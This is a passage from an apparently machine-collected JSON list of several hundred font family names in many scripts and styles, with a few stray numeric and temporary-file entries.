          "HelveticaNeueLT Pro 65 Md",
          "SaiIndira",
          "RomanS",
          "MMa CenturyKS Bold Italic",
          "58",
          "VNtimes new roman",
          "MMa Binary Italic",
          "55",
          "Holiday Springs BTN",
          "57",
          "Roboto Mono Thin for Powerline",
          "51",
          "Adobe Gothic Std B",
          "52",
          "HelveticaNeueLT Std Cn",
          "Noto Sans Gurmukhi",
          "PT Mono Bold",
          "Bastion",
          "FML-TTChithira",
          "54",
          "Lohit Tamil",
          "Yellowtail",
          "VNI-Helve",
          "Diwani Simple Outline 2",
          "ML-TTIndulekha",
          "Incised901 Ct BT",
          "Verona",
          "56",
          "Calligraffitti",
          "Eurostile Bold",
          "Rockwell Nova Extra Bold",
          "Gill Sans Italic",
          "SF Compact Rounded Regular",
          "SWMeteo",
          "GothicI",
          "Chewy",
          "53",
          "Lato Thin",
          "TeX Gyre Bonum",
          "URW Bookman L",
          "Hannotate SC Regular",
          "ElegantIcons",
          "MMa CenturyK Italic",
          "GROBOLD",
          "Bookshelf Symbol 2",
          "PingFang TC Light",
          "Playfair Display SC",
          "Century Schoolbook Bold",
          "Apple SD Gothic Neo UltraLight",
          "Napa SF",
          "cnefonts",
          "STIXIntegralsUp",
          "Corsiva Hebrew Bold",
          "Zapfino Extra LT Ligatures",
          "Stencil Std",
          "Type Embellishments One LET",
          "Iowan Old Style Bold",
          "Lucida Sans Typewriter Bold Oblique",
          "Myriad Pro Regular",
          "Bell Gothic Std Bold",
          "Bodoni 72 Oldstyle Bold",
          "IchamotiOMJ",
          "AV-Font-Ben1",
          "STIXGeneral",
          "Gujarati Sangam MN Bold",
          "Adobe Caslon Pro Semibold",
          "Mallige",
          "VNI-Bazooka",
          "Perpetua Bold",
          "Roboto Condensed Italic",
          "MMa Etc Bold Italic",
          "Avenir Black Oblique",
          "Muli Light Italic",
          "Padauk Book",
          "PT Mono",
          "Museo Sans 300",
          "Code39AzaleaRegular1",
          "STIXSizeOneSym-Bold",
          "MMExtra Italic",
          "Rundkursiv",
          "Times New Roman Bold Italic",
          "OldDreadfulNo7 BT",
          "Bitstream Vera Serif",
          "Cousine Italic for Powerline",
          "Freehand",
          "Roboto Italic",
          "Droid Serif",
          "Lato Thin Italic",
          "MMCenturyOld",
          "VAGRounded BT",
          "Digital Readout Upright",
          "Noto Sans Glagolitic",
          "Old Antic Outline",
          "Bickham Script Pro 3 Bold",
          "AlternateGothic2 BT",
          "Enliven",
          "Kohinoor Telugu Medium",
          "ESTO",
          "Noto Sans Lisu",
          "Smarty Pants BTN",
          "Syastro",
          "WP TypographicSymbols",
          "Kristi",
          "Hoefler Text Ornaments",
          "Courier New CYR",
          "Albany AMT",
          "Granjon Bold",
          "Inconsolata",
          "Sorts Mill Goudy",
          "MMa VariableC S",
          "cmbsy6",
          "Noto Sans Osmanya",
          "Farsi Simple Bold",
          "GreekS",
          "cmbsy7",
          ".VnKoalaH",
          "DhonooOMJ",
          "cmbsy8",
          "Euclid Math One Bold",
          "Swiss 721",
          "Ubuntu",
          "GreekC",
          "VNI-Bandit",
          "URW Palladio L",
          "YuMincho  36p Kana",
          "Sanpya",
          "MMa GreekSS",
          "eufm9",
          "Weibei TC",
          "Myriad Pro Black SemiExtended Italic",
          "Bebas Neue Book",
          "Menlo Bold Italic",
          "eufm5",
          "Soho Gothic Pro Thin Italic",
          "NBP Informa FiveThree",
          "Noto Serif Armenian",
          "DejaVu Sans Mono Bold for Powerline",
          "Trade Gothic LT Std Oblique",
          ".VnBook-Antiqua",
          "Humanst521 XBd BT",
          "Diavlo Bold",
          "WP CyrillicA",
          "WP CyrillicB",
          "ITF Devanagari Medium",
          "Franklin Gothic Medium",
          "FML-TTChithiraHeavy",
          "ML-TTDevika",
          "Superclarendon Light",
          "balonez fantasia",
          "Sitka Text",
          "Skia Black",
          "cmbx12",
          "ML-TTKamini",
          "Alegreya Sans SC",
          "Linux Libertine Display G",
          "Italic",
          "PT Sans Bold",
          "Opus Special Extra",
          "Gurmukhi Sangam MN",
          "FML-TTOnam",
          "ML-TTRevathi",
          "Hiragino Mincho Pro W3",
          "BongshaiMJ",
          "Adobe Hebrew",
          "Optima ExtraBlack",
          "Hiragino Mincho Pro W6",
          "Kundli English",
          "Luminari",
          " 20",
          "Courier MM Screenwriter Italic",
          "HelveticaNeue MediumCond",
          "Swiss 721 Extended",
          "cmmi8",
          "GFS Didot Classic",
          "Myriad Pro Light Condensed",
          "PoetsenOne",
          "Helvetica Neue Light",
          "monooge 05",
          "cmmi7",
          "cmmi6",
          "cmmi5",
          "Tiger Expert",
          "Latin Modern Mono Caps",
          "Learning Curve Pro",
          "RamuScriptMedium",
          "Source Sans Pro Semibold Italic",
          "cmmib10",
          "KabinLightDB Bold",
          "ParvathiThin",
          "Belwe Bd BT",
          "DV-TTYogesh",
          "Russel Write TT",
          "DINPro-Black",
          "GaneshBlack",
          "Carbon Block",
          "Romantic",
          "Valerie Hand",
          "Harrington Bold",
          "Bauer Bodoni Std 1 Roman",
          "AV-Font-Symbol",
          "Palatino Bold Italic",
          "Nanum Brush Script",
          "Noto Sans Egyptian Hieroglyphs",
          "Paralucent ExtraLight Italic",
          "Proxima Nova Semibold",
          "SF Slapstick Comic Shaded Oblique",
          "Prestige Elite Std Bold",
          "FML-TTVaisali",
          "ITF Devanagari Marathi Medium",
          "Arial Hebrew Scholar",
          "Lohit Gujarati",
          "FML-TTChandrika",
          "Calisto MT Bold Italic",
          "SignPainter-HouseScript Semibold",
          "Nirmala UI",
          "Hiragino Kaku Gothic ProN W6",
          "HelveticaNeueLT Pro 57 Cn",
          "Hiragino Kaku Gothic ProN W3",
          "Skia Light Condensed",
          "LT-ET-Ramya",
          "WenQuanYi Micro Hei Mono",
          "ML-TTAshtamudi",
          "Bank Gothic Light",
          "EngraverFontExtras",
          "Swiss 721 Condensed",
          "PT Sans Caption",
          "Georgia Pro Cond Black",
          "Noto Sans Tifinagh",
          "Latin Modern Roman Demi",
          "News Gothic MT",
          "Open Sans Semibold Italic",
          "Snell Roundhand Bold",
          "VNI-Stylus",
          "GaneshNarrow",
          "Gotham",
          "DhorolaOMJ",
          "Seravek Bold",
          "mixtapeMike",
          "Pacifico",
          "Perpetua Bold Italic",
          "Gayathri",
          "MMa Variable Bold",
          "croissant sandwich",
          "TSCu",
          "CSongGB18030C-Light",
          "Nixie One",
          "Myriad Pro Black Italic",
          "TG Termes Math",
          "Kaiti TC Regular",
          "0",
          "Bree Serif",
          "C-MediumHWL",
          "YuGothic Medium",
          "System Font Bold Italic G3",
          "ML-TTOnam",
          "Trocchi",
          "Noto Sans Kharoshthi",
          "Gill Sans Nova Cond",
          "Abril Fatface",
          "36p Kana Medium",
          "cmdunh10",
          "Merriweather Bold",
          "MMa Fermat Bold",
          "MMa CenturyK Bold",
          "TitilliumText22L-Thin",
          "TLUrdu",
          "MLB-TTAswathi",
          "Rocket Arabic Fixed",
          "American Typewriter Condensed Light",
          "John Handy LET",
          "Gill Sans SemiBold",
          "Tuyenduc",
          "System Font Semibold Italic",
          "Nexa Thin Italic",
          "MMExtra",
          "VNI-Park",
          "Gen W01 Light",
          "Futura Heavy Oblique",
          "SymbolProp BT",
          "Cantarell Regular",
          "FML-Leela",
          "Avenir Next W1G Heavy",
          "STIXIntegralsUpSm",
          "KalindiMJ",
          "Garamond Premr Pro",
          "msam9",
          "HelveticaNeueLT Std Blk Cn",
          "Lato Hairline",
          "KG Neatly Printed",
          "Proxima Nova Semibold Italic",
          "Gravur Condensed Light",
          "Webdunia",
          "msam7",
          "Times New Roman TUR",
          "msam5",
          "SHELMAN",
          "Banmai Times",
          "Bodoni 72 Oldstyle Book",
          "Dosis",
          "Museo Sans 100",
          "Roboto Slab Regular",
          "Al Nile",
          "Gravity",
          "LT-TM-Barani",
          "Cochin Bold Italic",
          "Opus",
          "ML-TTChithiraHeavy",
          "Rockwell Italic",
          "HanziPen TC Bold",
          "A Sensible Armadillo",
          "Hack Italic",
          "Terminator Two",
          "HelveticaNeueLT Std UltLt Cn",
          "Noto Sans Cuneiform",
          "Yu Mincho Light",
          "News Gothic MT Bold",
          "Avenir Next Regular",
          "Ubuntu Light",
          "Rouge Script",
          "SWLink",
          "ML-TTGuruvayur",
          "Lato Bold",
          "IPAexMincho",
          "Chalkboard Bold",
          "ABSALOM",
          "Sigmar",
          "Museo 500 Regular",
          "Stone Sans ITC TT",
          "Franklin Gothic Medium Cond",
          "Geeza Pro Bold",
          "Ml",
          "Khmer OS",
          "Futura Std Medium",
          "SC",
          "HelveticaNeueLT Std UltLt Ext",
          "Incised901 Nd BT",
          "ML-TTMangalaExBold",
          "Arial Nova Cond",
          "Droid Sans Fallback",
          "Noto Sans Carian",
          "CommercialScript BT",
          "Roboto Condensed",
          "Kokonor Regular",
          "Kievit Offc Pro",
          "Arial Hebrew Scholar Bold",
          "FML-TTGuruvayur",
          "Nexa Black Italic",
          "Garamond Premr Pro Smbd",
          "ML-TTSruthy",
          "WP MathExtendedA",
          "PT Sans Bold Italic",
          "CSongGB18030C-LightHWL",
          "Finale Copyist Text Ext",
          "Kohinoor Bangla Light",
          "eusm6",
          "Sinhala MN",
          "Soho Gothic Pro Regular",
          "Open Sans Bold Italic",
          "eusm5",
          "Herculanum",
          "ML1-TTAswathi",
          "BhagirathiOMJ",
          "PilGi",
          "Adobe Garamond Pro Bold",
          "Titillium",
          "DecoType Naskh Variants",
          "Wawati TC",
          "Kozuka Gothic Pro R",
          "BaluBold",
          "SketchFlow Print",
          "Opus Percussion",
          ".VnTeknical",
          "Sniglet",
          "Noto Sans Hanunoo",
          "Lingoes Unicode",
          "Sketch Block",
          "Lato Semibold",
          "Kozuka Gothic Pro B",
          "Verdana Pro",
          "Kozuka Gothic Pro M",
          "Kozuka Gothic Pro L",
          "Kozuka Gothic Pro H",
          "VNI-Swiss-Condense",
          "Roboto Mono for Powerline",
          "SF Slapstick Comic Shaded",
          "Mukti Narrow",
          "Baskerville Bold Italic",
          ".VnArial NarrowH",
          "Opus Metronome",
          "Xingkai SC Light",
          "Gotham Bold",
          "Tiger",
          "VNI-Awchon",
          "Accent SF",
          "Baron Neue Italic",
          "Boogaloo",
          "Finale AlphaNotes",
          "Optima Regular",
          "Apple Braille Pinpoint 8 Dot",
          "IPAPMincho",
          "Blackout",
          "Noto Sans Old Turkic",
          "Calibri Italic",
          "SWRomnt",
          "MaestroTimes",
          "Open Sans Light",
          "SWRomns",
          "Tsukushi B Round Gothic Bold",
          "NanumMyeongjo Bold",
          "VNI-DesdemonaU",
          "Avenir Next Demi Bold Italic",
          "MMSchoolRD Bold",
          "SWRomnc",
          "Baoli SC",
          "Leitura Display Roman",
          "Savoye LET Plain:1.0",
          "DIN-RegularAlternate",
          "HeadLineA Regular",
          "Charter",
          "KacstPen",
          "header 17",
          "Hiragino Kaku Gothic Pro W3",
          "Hiragino Maru Gothic ProN",
          "Adobe Naskh",
          "RUMA",
          "Liberation Sans Narrow",
          "Corbel Bold",
          "Noto Sans Tai Le",
          "Valluvan",
          "Soho Gothic Pro Thin",
          "Modena printed",
          "News Gothic MT Alt 5",
          "Avenir Next Condensed Bold Italic",
          "VNI-Centur",
          "Avenir Next Condensed Medium",
          "STIXSizeFourSym-Bold",
          "TAMElango",
          "cmsltt10",
          "Letter Gothic Std Slanted",
          "Noto Sans Coptic",
          "Firenze SF",
          "Six Caps",
          "Fira Mono",
          "Kohinoor Devanagari Semibold",
          "Rockwell Nova",
          "Biko",
          "Gurmukhi MN Bold",
          "IguanaLover BTN",
          "Induction",
          "FML-TTNarmadaExBold",
          "Walter",
          "CAC Champagne",
          "Ubuntu Mono derivative Powerline Italic",
          ".VnVogueH",
          "Myriad Pro Black",
          "cnefont",
          "Helvetica Neue Italic",
          "HERMAN",
          "1",
          "standard 07",
          "Myanmar Text",
          "Deepa",
          "Shree Devanagari 714",
          "Balthazar",
          "Klee Demibold",
          "standard 09",
          "Geeza Pro Regular",
          "Cinema Gothic BTN Shadow",
          "PT Simple Bold Ruled",
          "IRIS",
          "Myriad Web Pro Condensed",
          "VNI-Bauhaus",
          "LuzSans-Light",
          "Futura Medium Oblique",
          "Kailasa Bold",
          "Smudger Alts LET",
          "VNI-Standout",
          "Noto Sans Thai UI",
          "eurm10",
          "MMa Etc S",
          "Corporate",
          "Detente",
          "Adobe Devanagari Bold Italic",
          "Sinhala MN Bold",
          "Linux Biolinum O",
          "HelveticaNeueLT Pro 27 UltLtCn",
          "Linux Biolinum G",
          "Airstream",
          "AR DECODE",
          "Alien Encounters",
          "VNI-Wide Latin",
          "Tlwg Mono",
          "eurm8",
          "fox in the snow",
          "eurm6",
          "eurm7",
          "Euclid",
          "eurm5",
          "Noto Sans CJK SC",
          "Perpetua Titling MT Light",
          "Swis721 Ex BT",
          "Roboto Mono Thin Italic for Powerline",
          "Garamond Premier Pro",
          "gargi",
          "Futura Light Condensed BT",
          "Museo 700 Regular",
          "Placard MT Condensed",
          "Euro Sign",
          "Persia BT",
          "Circular Std Medium",
          "Nexa Book Italic",
          "TakaoPGothic",
          "Dutch 801 Roman",
          "Waverly",
          "ML-TTPeriyar",
          "Trade Gothic LT Std Light Oblique",
          "PT Bold Dusky",
          "Tw Cen MT Bold Italic",
          "GentiumAlt",
          "Damascus Regular",
          "Hiragino Mincho ProN W6",
          "Devanagari Sangam MN",
          "Hiragino Mincho ProN W3",
          "Z@R1774.tmp",
          "Avenir Next Condensed Medium Italic",
          "Opus Japanese Chords",
          "Noto Sans Thai",
          "Adobe Caslon Pro",
          "Kannada MN",
          ".VnVogue",
          "Nobile",
          "New Peninim MT Bold",
          "Meiryo Italic",
          "Roboto Mono Italic for Powerline",
          "GFS Complutum",
          "Verdana Pro Cond SemiBold",
          "Augusta",
          "Old Antic Outline Shaded",
          "Malayalam Sangam MN Bold",
          "DS Crystal",
          "Purisa",
          "Adobe Hebrew Bold Italic",
          "Iowan Old Style Black",
          "Razer Header Regular",
          "Monospac821 BT",
          "Kohinoor Devanagari",
          "Diwan Kufi Regular",
          "Droid Sans Japanese",
          "Lucida Fax Demibold Italic",
          "Minion Pro Bold Italic",
          "Marion Italic",
          "Raleway ExtraLight",
          "ArhialkhanMJ",
          "VNI-Souvir",
          "Kaiti TC",
          "Umpush",
          "Candy Round BTN Cond Lt",
          "ML-TTThunchan",
          "BorhalMJ",
          "PingFang TC Regular",
          "Futura Medium",
          "System Font Semibold",
          "Roboto Slab Bold",
          "Fanwood",
          "Muli Light",
          "Raisin des Sables",
          "DFMaruGothic-Md",
          "Al Bayan Bold",
          "Noto Sans Mongolian",
          "Apple Symbols",
          "Muli Italic",
          "Z@R1828.tmp",
          "Source Sans Pro Bold",
          "NanumGothic",
          "MMRelation Italic",
          "Noto Sans New Tai Lue",
          "RaghuMalayalam",
          "LetterOMatic!",
          "Seravek Light",
          "Baskerville Bold",
          "MMGreek Bold Italic",
          "QumpellkaNo12",
          "GFS Olga",
          "Times Italic",
          "Futura Book BT",
          "Glockenspiel",
          "KanchanMJ",
          "EngraverFontSet",
          "MMa Binary",
          "BN Jinx",
          "Nova Flat",
          "Yeseva One",
          "Bauer Bodoni Std 1 Bold Italic",
          "Kohinoor Telugu Semibold",
          "TeX Gyre Heros",
          "Georgia Pro Cond SemiBold",
          "MMa Variable2 S",
          "Inconsolata-g for Powerline",
          "Simple Bold Jut Out",
          "JLS Space GothicR NC",
          "Circular Std Medium Italic",
          "ML-TTAparna",
          "Damascus Semi Bold",
          "Opus Roman Chords",
          "MS Dialog Light",
          "MMa Negate",
          "Chaparral Pro Light",
          "Opus Note Names",
          "Symbol Tiger Expert",
          "SWComp",
          "Cooper Std Black",
          "JazzText",
          "Langdon",
          "FML-Mohini",
          "Proxima Nova Regular Italic",
          "Raleway ExtraBold Italic",
          "cmtt12",
          "DejaVu Sans Mono Oblique for Powerline",
          "HUNTSON",
          "Cantho",
          "SWMusic",
          "GENISO",
          "STHupo",
          "Pricedown",
          "Geotype TT",
          "schoenecker 10",
          "Photoshop Large",
          "JACKIE",
          "Averia",
          "Granjon Roman",
          "Code39AzaleaNarrow1",
          "Andong",
          "Code39AzaleaNarrow3",
          "Code39AzaleaNarrow2",
          "Nexa Black",
          "FML-TTPeriyar",
          "Pirate",
          "Formata Medium Condensed",
          "Minerva",
          "Futura LT Book",
          "Kozuka Mincho Pro",
          "LittleLordFontleroy",
          "Adobe Song Std L",
          "SWIsop2",
          "SWIsop3",
          "STIXIntegralsSm",
          "SWIsop1",
          "Pothana2000",
          "TAU-Valluvar",
          "FML-TTLeela",
          "BOUTON International Symbols",
          "FontAwesome",
          "Menlo Italic",
          "MMa TextBook",
          "Gothic720 BT",
          "SF Slapstick Comic Bold",
          "QuickType II Condensed",
          "Bodoni 72 Oldstyle Book Italic",
          ".Vn3DH",
          "HelveticaNeueLT Std Bold Outln",
          "Lohit Punjabi",
          "Kaiti SC Black",
          "HKSCS-ExtB",
          "Modern No",
          "Blackmoor LET Plain:2.0",
          "MMa Century Bold Italic",
          "Code39AzaleaWide3",
          "Code39AzaleaWide2",
          "Code39AzaleaWide1",
          "19",
          "Phatdiem",
          "ML-TTAyilyamBold",
          "Avinor",
          "Adobe Devanagari",
          "Al Tarikh Regular",
          "Zolano Sans BTN",
          "Drivebye 2",
          "Drivebye 3",
          "Ultra",
          "Drivebye 1",
          "Drivebye 4",
          "Sneakerhead BTN Shadow",
          "Songti SC Black",
          "Radha",
          "MMa Relation S",
          "Ventilla Script",
          "eufm8",
          "Stone Sans OS ITC TT Bold",
          "GFS Solomos",
          ".VnCentury Schoolbook",
          "Nexa Thin",
          "Bordeaux Roman Bold LET Plain:1.0",
          "Euclid Math Two",
          "EngraverTextNCS",
          "Meiryo Bold Italic",
          "Cooper Std Black Italic",
          "DynameBlackSSK",
          "GaneshThin",
          "LTHYSZK",
          "Noto Sans Hebrew",
          "AnjaliOldLipi",
          "Meslo LG M Regular for Powerline",
          "Silent Reaction",
          "VNI-Free",
          "Montserrat Extra Bold",
          "Avenir Next",
          "Apple Braille Pinpoint 6 Dot",
          "CommercialPi BT",
          "CopprplGoth BT",
          "GJ-TTAvantika",
          "monofur bold for Powerline",
          "Arial (Arabic)",
          "Courier Std",
          "FML-TTSwathyBold",
          "Avenir Oblique",
          "eufm6",
          "SuperFrench",
          "Montserrat",
          "Gillius ADF No2 Cd",
          "Lantinghei SC Demibold",
          "Gill Sans Nova Light",
          "HGHeiseiMinchotaiW3",
          "Lato Black",
          "Rod Transparent",
          "Malayalam MN Bold",
          "Euclid Fraktur Bold",
          "VNI-Boston Black",
          "ML-TTLeela",
          "INSPECTIONXPERT GDT FRAMES",
          "Bebas Neue Thin",
          "mry",
          "eufm7",
          "SWMap",
          "Proxima Nova Condensed Light",
          "cmbxti10",
          "Nexa Regular",
          "Lucida Bright Demibold Italic",
          "Optima LT Std",
          "Georgia Pro Black",
          "Titillium Semibold Italic",
          "ParkAvenue BT",
          "Franklin Gothic Medium Italic",
          "PujeetaNarrow",
          "Daclac",
          "Xpress Heavy SF",
          "Tibetan Machine Uni",
          "DecoType Naskh Swashes",
          "MMa TextBook Bold Italic",
          "Titillium Thin Upright",
          "Roland",
          ".VnCooper",
          "Stephen",
          "Kino MT",
          "HelvLight",
          "Eurostile",
          "Helvetica Neue Thin",
          "Orator Std Slanted",
          "cmvtt10",
          "MMCenturyNew Italic",
          "DIN-Regular",
          "Futura Book Oblique",
          "Hack Regular",
          "Nanum Gothic",
          "SaiMeera",
          "Apple SD Gothic Neo Thin",
          "Source Code Pro ExtraLight",
          "Myriad Pro Light SemiCond",
          "Bank Gothic Medium",
          "Swis721 Blk BT",
          "ChitraMJ",
          "MS Dialog",
          "Kokonor",
          "ChitraSMJ",
          "monofur for Powerline",
          "Samathwa",
          "Adobe Myungjo Std M",
          "ML-TTVarsha",
          "MMTextBookB Italic",
          "AV-Font-Mal1",
          "VN-NTime",
          "MMa Extra Bold Italic",
          "Paralucent Extra Light",
          "Grand Hotel",
          "MMRelation Bold",
          "NanumMyeongjo",
          "cmssdc10",
          "Z@R183A.tmp",
          "MMa Negate Italic",
          "VNI-Harrington",
          "Kruti Astro",
          "DYMObvba",
          "System Font Heavy",
          "cmtt9",
          "Avenir Next W1G Demi Italic",
          ".VnBook-AntiquaH",
          "La Bamba LET",
          "MMa Fraktur",
          "Parisian BT",
          "University Roman Alts LET",
          "Lobster",
          "Ideal Sans Book",
          "Lucida Grande Bold",
          "MMa VariableC Bold",
          "MMa Binary Bold",
          "Adobe Naskh Medium",
          "Vemana2000",
          "Opus Special",
          ".VnSouthern",
          "Swis721 BT",
          "ITF Devanagari Marathi",
          "PT Sans Narrow",
          "FML-TTRohini",
          ".VnMemorandum",
          "Siyam Rupali ANSI",
          "Segoe UI Semilight",
          "Rock Salt",
          "Santa Fe LET Plain:1.0",
          "ParvathiBold",
          "Superclarendon",
          "STIXIntegralsUpD-Regular",
          "Salilam",
          "Canter Bold",
          "FML-TTBeckalBold",
          "STIXIntegralsUp-Regular",
          "MMCenturyNew",
          "Georgia Pro Cond Light",
          "Arial Italic",
          "Nueva Std Bold Condensed",
          "Latin Modern Math",
          "FreeSans",
          "SAS Monospace Bold",
          "Tarzan",
          "STIX",
          "VnTimes",
          "Typewriter",
          "Arial TUR",
          "Urvasi",
          "Meslo LG L Regular for Powerline",
          "Sans",
          "cmr5",
          "ML-TTSuparna",
          "HelveticaNeueLT Pro 35 Th",
          "Lato Medium",
          "Futura Std Bold Condensed",
          "Trade Gothic LT Std Bold Oblique",
          "Thorndale AMT",
          "Sitka Display",
          "Complex",
          "Bobcat",
          "Kaiti TC Bold",
          "Hansen",
          "Rosewood Std",
          "VNI-DOS Sample Font",
          "Noto Sans Tagbanwa",
          "Razer Header Light",
          "Maestro Percussion",
          "Western Bang Bang",
          "Shorelines Script Bold",
          "Myriad Pro Bold Condensed Italic",
          "Kohinoor Telugu Bold",
          "SF Movie Poster",
          "Brandon Grotesque Bold",
          "lettau 06",
          "Z@R123A.tmp",
          "Linux Libertine Mono O",
          "Giadinh",
          "Yuanti SC Bold",
          "Rakesly Rg",
          "Accanthis ADF Std No3",
          "HooglyMJ",
          "Nunito",
          "HelveticaNeueLT Std Med",
          "Helvetica Neue Condensed Bold",
          "MMCenturyNew Bold",
          "WP Arabic Sihafa",
          "Archicoco",
          "Realvirtue",
          "MMa VariableA Bold",
          "MMVariableA",
          "Nimbus Roman No9 L",
          "MMVariableC",
          "MMVariableB",
          "64",
          "MMVariableD",
          "66",
          "MMVariableF",
          "68",
          "FML-TTAparna",
          "ML-TTGauriHeavy",
          "Chess Maya",
          "Special Elite",
          "Courier New TUR",
          "Kozuka Mincho Pro L",
          "Minion Pro Bold Cond Italic",
          "VISCII Sample Font",
          "Montserrat Semi Bold",
          "BriLliant",
          "LIVINGWELL",
          "MMa Variable S",
          "VNI-Jamai",
          "FML-TTSabari",
          "Binhlong",
          "AtraiMJ",
          "TeamViewer10",
          "TeamViewer11",
          "Broadway Copyist Text",
          "GoraiMJ",
          "HGSHeiseiMinchotaiW9",
          "Seravek Medium Italic",
          "Belwe Cn BT",
          "Vanilla",
          "WP Greek Helve",
          "Trocchi Bold",
          "Khmer MN",
          "Roboto Condensed Regular",
          "TitilliumText22L-Light",
          "Nexa Bold Italic",
          "cmss9",
          "cmss8",
          "IMG Symbols",
          "ML-TTBhavana",
          "Aldhabi",
          "Weibei SC Bold",
          "MMVariable2",
          "AL Cinderella",
          "Consolas Bold Italic",
          "Monoton",
          "Z@R16FD.tmp",
          "Gill Sans Bold Italic",
          "Khanhoa",
          "MMVariableD Bold",
          "Charter Bold Italic",
          "AnandapatraCMJ",
          "UniversalMath1 BT",
          "Janaranjani",
          "TeamViewer9",
          "Days Regular",
          "Times New Roman CE",
          "Futura Bold Oblique",
          "VNI-Korin",
          "msbm5",
          "HelveticaNeueLT Pro 23 UltLtEx",
          "Spirituality",
          "Sitka Heading",
          "KasseFLF",
          "TeX Gyre Heros Cn",
          "Bebas Neue Bold",
          "Henny Penny",
          "JugantorMJ",
          "Trebuchet MS Bold",
          "Raleway Thin Italic",
          "Lucida Bright Demibold",
          "Prestige Elite Std",
          "HGMinchoL",
          "SonicCutThru Hv BT",
          "BuiltTitlingRg-BoldItalic",
          "Bickham Script Pro 3",
          ".VnBodoni",
          "Jazz",
          "MYingHei",
          "Muna",
          "Lato",
          "Minisystem",
          "BurigangaMJ",
          "Hoefler Text Black Italic",
          "Andale Sans for VST",
          "Diavlo Book",
          ".VnArabia",
          "Big Caslon Medium",
          "Titillium Semibold",
          "Mishafi Gold Regular",
          "Qaskin Black Personal Use",
          "cmssbx10",
          "Oxygen",
          "msbm7",
          "cmmi9",
          "Aileron Light",
          "KacstOffice",
          "Libian SC Regular",
          "IMG Baby",
          "Humanist",
          "Montserrat Hairline",
          "euex9",
          "euex7",
          "Courier 10 Pitch",
          "ML-TTMadhaviExBold",
          "AR DESTINE",
          "Shree-Mal-0502",
          "FML-TTAathira",
          "cmbxsl10",
          "FML-Indulekha",
          "PingFang SC Ultralight",
          "FML-Sruthy",
          "FML-TTGauriHeavy",
          "Adobe Fan Heiti Std B",
          "Avenir Heavy",
          "cmex8",
          "Hiragino Sans GB W6",
          "STIXIntegralsUpD",
          "line10",
          "Futura LT Condensed Bold Oblique",
          "Admisi Display SSi",
          "cmex7",
          "Casual",
          "CASMIRA",
          ".VnLucida sans",
          "STIXGeneral-Regular",
          "Nueva Std Bold Condensed Italic",
          "HGPHeiseiMinchotaiW9",
          "Klee Medium",
          "Accord Heavy SF",
          "MMCenturyOld Italic",
          "STIXNonUnicode-Italic",
          "Fira Mono Bold for Powerline",
          "Hadong",
          "ML-TTAathira",
          "3ds Light",
          "AR DARLING",
          "Bifurk",
          "NanumGothic ExtraBold",
          "Baghdad Regular",
          "FML-TTThunchan",
          "Vodafone Rg",
          "GFS Neohellenic",
          "Quicksand",
          "Times New Roman Bold",
          "PingFang TC Medium",
          "Technic",
          "Adobe Kaiti Std R",
          "HGPHeiseiMinchotaiW3",
          "Gen W01",
          "HelveticaNeueLT Std Lt Ext",
          ".VnPark",
          "Avenir Next W1G Bold Italic",
          "Roboto Black",
          "New Renex Special Graphics",
          "Brush Script Std",
          "Segoe UI Historic",
          "DejaVu Sans",
          "ML-TTKala",
          "Kohinoor Devanagari Demi",
          "VNI-Hobo",
          "GangaMJ",
          "FML-TTRevathi",
          "Sauce Code Powerline Semibold",
          "Open Sans Bold",
          "WP MultinationalA Courier",
          "MMa CenturySS Bold Italic",
          "Kohinoor Telugu",
          "VNI-StageCoach",
          "HanziPen TC Regular",
          "Reginet",
          "Helvetica Neue Medium Italic",
          "Helvetica Neue Condensed Black",
          "ML-TTAnakha",
          "Yuanti TC Light",
          "65",
          "Avenir Next Bold Italic",
          "GF Zemen Unicode",
          "Ice kingdom",
          "Gotham Narrow Book",
          "Army",
          "Latin Modern Sans Quotation",
          "Moonbeam",
          "67",
          "Microsoft YaHei UI Light",
          "Bell MT Italic",
          "Myriad Arabic Bold",
          "Lohit Bengali",
          "Lato Hairline Italic",
          "AppleGothic",
          "Titan One",
          "Lantinghei SC",
          "Myriad Pro Black Condensed",
          "Orator Std Medium",
          "Kozuka Gothic Pro EL",
          "Hollywood Hills",
          "Tekton Pro Cond",
          "Franklin Gothic Book Italic",
          "ANDROID ROBOT",
          "Diwan Kufi",
          "Dutch801 Rm BT",
          "future",
          "Divya",
          "Tlwg Typo",
          "Xingkai SC",
          "Open Sans",
          "SutonnyMJ",
          "Source Code Pro Semibold",
          "Neo Sans Pro Light",
          "FML-TTMalavika",
          "Proxima Nova Condensed",
          "Myriad Pro Black SemiExtended",
          "cmtt8",
          "Paralucent Demi Bold",
          "3M Circular TT Light",
          "VNI-Tubes",
          "HelveticaNeueLT Pro 37 ThCn",
          "Farah Regular",
          "VNI-Duff",
          "cmmib6",
          "ML-TTChandrika",
          "Amatic",
          "Khalid Art bold",
          "cmmib8",
          "cmmib9",
          "Ela Sans Light Caps",
          "SF Compact Rounded Ultralight",
          "Malgun Gothic Semilight",
          "Latienne Pro Italic",
          "Cortoba",
          "Paralucent Heavy",
          "VNI-Lithos",
          "Shree-Tel-0900",
          "MMGreek Italic",
          "FML-TTJyothy",
          "HelveticaNeueLT Pro 43 LtEx",
          "Leitura Display Italic",
          "Ostrich Sans",
          ".VnBahamasB",
          "Gill Sans UltraBold",
          "FML-Padmanabha",
          "Myriad Pro Light",
          "PT Serif Italic",
          "MMBinary Bold",
          "Autumn",
          "STIXVariants-Regular",
          "Archive",
          "Math3",
          "Math2",
          "Math1",
          "FML-TTSarada",
          "Euclid Math One",
          "Futura LT Condensed Medium Oblique",
          "Math4",
          "Franklin Gothic Book",
          "AR CARTER",
          "Xpress SF",
          "System Font Light",
          "Literation Mono Powerline Bold Italic",
          "Lato Semibold Italic",
          "SymbolMono BT",
          "HGPHeiseiKakugothictaiW5",
          "HGPHeiseiKakugothictaiW3",
          "Waree",
          "PingFang TC Thin",
          "Myriad Pro Black Cond",
          "Adobe Heiti Std R",
          "Learning Curve Dashed Pro",
          "Smokum",
          "Noto Sans Yi",
          "HelveticaNeueLT Std Thin Cn",
          "Mesquite Std Medium",
          "Blackoak Std",
          "kroeger 07",
          "ML-TTNanditha",
          "cmssi12",
          "Avenir Medium",
          "Droid Sans",
          "Finale Copyist Text",
          "Merriweather UltraBold Italic",
          "Kohinoor Devanagari Book",
          "Reklame Script Black",
          "System Font Regular G1",
          "Sabrina",
          "System Font Regular G3",
          "System Font Regular G2",
          "Arial Symbol",
          "Lantinghei TC Extralight",
          "cmbsy9",
          "Kozuka Gothic Pr6N",
          "Georgia Pro Light",
          "PT Bold Arch",
          "Phosphate",
          ".VnTifani Heavy",
          "MMa CenturyKS",
          "Logo3Mtt",
          "STHeiti",
